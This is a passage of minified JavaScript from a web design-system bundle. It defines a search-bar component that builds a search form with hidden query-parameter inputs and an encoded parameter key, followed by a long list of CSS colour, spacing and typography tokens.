    isLabelHidden: h,
    mode: U,
    onClick: j,
    sizeVariant: k,
    text: o,
    type: "submit"
  })}
        </div>
      </div>
      ${S && $ ? J({
    id: A,
    text: $
  }) : null}
    </div>
  `;
}, Z = ({
  buttonLabel: r = p.buttonLabel,
  inputId: o = p.inputId,
  inputLabel: s = p.inputLabel,
  isAutoFocusEnabled: e = !1,
  mode: n = "primary",
  placeholder: a = p.placeholder,
  queryParams: t = {},
  searchParamKey: v = p.searchParamKey,
  searchUrl: h = p.searchUrl,
  sizeVariant: g = p.sizeVariant
}) => {
  let d = h, w = t;
  try {
    const u = new URL(h, window.location.origin), b = Object.fromEntries(u.searchParams.entries());
    (Object.keys(b).length > 0 || Object.keys(t).length > 0) && (d = u.origin + u.pathname, w = { ...b, ...t });
  } catch (u) {
    console.warn(
      `[SearchBar] Invalid searchUrl: "${h}", falling back to "${p.searchUrl}"`
    ), d = p.searchUrl;
  }
  return l`<div
    class="uom-ds-search-bar"
    data-testid="${O.component}"
  >
    <form
      action="${d}"
      class="uom-ds-search-bar__form"
      data-testid=${O.form}
      name="${o}-form"
      role="search"
    >
      ${Object.entries(w).map(
    ([
      u,
      b
    ]) => l`<input type="hidden" name="${u}" value="${b}" />`
  )}
      ${Y({
    actionIcon: "search",
    actionLabel: r,
    actionOnClick: "submit",
    id: o,
    input: {
      placeholder: a
    },
    isActionLabelHidden: !0,
    isAutoFocusEnabled: e,
    isLabelHidden: !0,
    labelText: s,
    mode: n,
    name: v,
    sizeVariant: g
  })}
    </form>
  </div>`;
}, m = {
  ...p,
  queryParams: {},
  responsiveSizeVariants: {
    default: "base",
    LG: "impactful"
  }
}, oo = {
  component: "uom-ds-search-bar"
};
var eo = Object.defineProperty, ro = Object.getOwnPropertyDescriptor, c = (r, o, s, e) => {
  for (var n = e > 1 ? void 0 : e ? ro(o, s) : o, a = r.length - 1, t; a >= 0; a--)
    (t = r[a]) && (n = (e ? t(o, s, n) : t(n)) || n);
  return e && n && eo(o, s, n), n;
};
let i = class extends R {
  constructor() {
    super(...arguments), this.buttonLabel = m.buttonLabel, this.inputId = m.inputId, this.inputLabel = m.inputLabel, this.isAutoFocusEnabled = !1, this.mode = "primary", this.placeholder = m.placeholder, this.searchParamKey = m.searchParamKey, this.searchUrl = m.searchUrl, this.queryParams = m.queryParams, this.responsiveSizeVariants = m.responsiveSizeVariants, this.sizeVariant = m.sizeVariant;
  }
  /**
   * Sets the data-testid attribute for testing
   */
  connectedCallback() {
    super.connectedCallback(), this.setAttribute("data-testid", oo.component), this.updateSizeVariant();
  }
  // use onBreakpointChange to set sizeVariant
  onBreakpointChange() {
    this.updateSizeVariant();
  }
  /**
   * Update the size variant property based on the current breakpoint
   * and the `responsiveSizeVariants` configuration.
   */
  updateSizeVariant() {
    var o, s;
    let r = ((o = this.responsiveSizeVariants) == null ? void 0 : o.default) || "base";
    for (const e of R.BREAKPOINT_ORDER)
      if ((s = this.responsiveSizeVariants) != null && s[e] && (r = this.responsiveSizeVariants[e]), e === this.breakpoint)
        break;
    this.sizeVariant = r;
  }
  /**
   * Computed and sanitized search URL
   * Ensures only valid URLs are used.
   */
  get sanitizedSearchUrl() {
    try {
      return new URL(
        this.searchUrl || m.searchUrl,
        window.location.origin
      ).toString();
    } catch (r) {
      console.warn(`[UomDsSearchBar] Invalid searchUrl: "${this.searchUrl}".`);
      return;
    }
  }
  /**
   * Computed and sanitized search parameter key
   * Encodes the value to prevent potential URL injection attacks.
   */
  get sanitizedSearchParamKey() {
    return encodeURIComponent(
      this.searchParamKey || m.searchParamKey
    );
  }
  render() {
    return Z({
      buttonLabel: this.buttonLabel,
      inputId: this.inputId,
      inputLabel: this.inputLabel,
      isAutoFocusEnabled: this.isAutoFocusEnabled,
      mode: this.mode,
      placeholder: this.placeholder,
      queryParams: this.queryParams,
      searchParamKey: this.sanitizedSearchParamKey,
      searchUrl: this.sanitizedSearchUrl,
      sizeVariant: this.sizeVariant
    });
  }
};
i.styles = [
  L`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
  --uom-ds-dimension-stroke-width-input-error: 2px;
  --uom-ds-dimension-stroke-width-input-focus: 2px;
  --uom-ds-dimension-aspect-ratio-1-1: 1 / 1;
  --uom-ds-dimension-aspect-ratio-4-3: 4 / 3;
  --uom-ds-dimension-aspect-ratio-3-2: 3 / 2;
  --uom-ds-dimension-aspect-ratio-16-9: 16 / 9;
  --uom-ds-dimension-aspect-ratio-2-1: 2 / 1;
  --uom-ds-dimension-aspect-ratio-square: 1 / 1;
  --uom-ds-dimension-aspect-ratio-video: 16 / 9;
  --uom-ds-responsive-margin-sm: 16px;
  --uom-ds-responsive-margin-md: 16px;
  --uom-ds-responsive-margin-lg: 32px;
  --uom-ds-responsive-gutter-sm: 16px;
  --uom-ds-responsive-gutter-md: 16px;
  --uom-ds-responsive-gutter-lg: 24px;
  --uom-ds-responsive-columns-sm: 1;
  --uom-ds-responsive-columns-md: 2;
  --uom-ds-responsive-columns-lg: 12;
  --uom-ds-responsive-viewport-sm: 360px;
  --uom-ds-responsive-viewport-md: 720px;
  --uom-ds-responsive-viewport-lg: 1024px;
  --uom-ds-responsive-custom-viewport-mega-menu-inline: 1098px;
  --uom-ds-responsive-container-sm: 100%;
  --uom-ds-responsive-container-md: 100%;
  --uom-ds-responsive-container-lg: 1288px;
  --uom-ds-responsive-column-width-sm: 687px;
  --uom-ds-responsive-column-width-md: 344px;
  --uom-ds-responsive-column-width-lg: 320px;
  --uom-ds-responsive-spacing-sm-200: 1rem;
  --uom-ds-responsive-spacing-sm-350: 2.5rem;
  --uom-ds-responsive-spacing-sm-500: 3rem;
  --uom-ds-responsive-spacing-sm-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-md-200: 1.5rem;
  --uom-ds-responsive-spacing-md-350: 3rem;
  --uom-ds-responsive-spacing-md-500: 4rem;
  --uom-ds-responsive-spacing-md-pathfinder: 1.5rem;
  --uom-ds-responsive-spacing-lg-200: 2rem;
  --uom-ds-responsive-spacing-lg-350: 3.5rem;
  --uom-ds-responsive-spacing-lg-500: 5rem;
  --uom-ds-responsive-spacing-lg-pathfinder: 3rem;
  --uom-ds-responsive-spacing-xl-200: 2rem;
  --uom-ds-responsive-spacing-xl-350: 3.5rem;
  --uom-ds-responsive-spacing-xl-500: 5rem;
  --uom-ds-responsive-spacing-xl-pathfinder: 3rem;
  --uom-ds-typography-font-size-100: 1rem;
  --uom-ds-typography-font-size-112: 1.125rem;
  --uom-ds-typography-font-size-125: 1.25rem;
  --uom-ds-typography-font-size-150: 1.5rem;
  --uom-ds-typography-font-size-187: 1.875rem;
  --uom-ds-typography-font-size-200: 2rem;
  --uom-ds-typography-font-size-225: 2.25rem;
  --uom-ds-typography-font-size-250: 2.5rem;
  --uom-ds-typography-font-size-300: 3rem;
  --uom-ds-typography-font-size-350: 3.5rem;
  --uom-ds-typography-font-size-400: 4rem;
  --uom-ds-typography-font-size-450: 4.5rem;
  --uom-ds-typography-font-size-075: 0.75rem;
  --uom-ds-typography-font-size-087: 0.875rem;
  --uom-ds-typography-font-size-body: 1rem;
  --uom-ds-typography-font-size-body-md: 1.125rem;
  --uom-ds-typography-font-size-body-lead: 1.25rem;
  --uom-ds-typography-font-size-body-lead-md: 1.5rem;
  --uom-ds-typography-font-size-body-lead-semibold: 1.25rem;
  --uom-ds-typography-font-size-body-lead-semibold-md: 1.5rem;
  --uom-ds-typography-font-size-body-semibold: 1rem;
  --uom-ds-typography-font-size-body-semibold-md: 1.125rem;
  --uom-ds-typography-font-size-body-micro: 0.75rem;
  --uom-ds-typography-font-size-body-micro-md: 0.875rem;
  --uom-ds-typography-font-size-body-micro-semibold: 0.75rem;
  --uom-ds-typography-font-size-body-micro-semibold-md: 0.875rem;
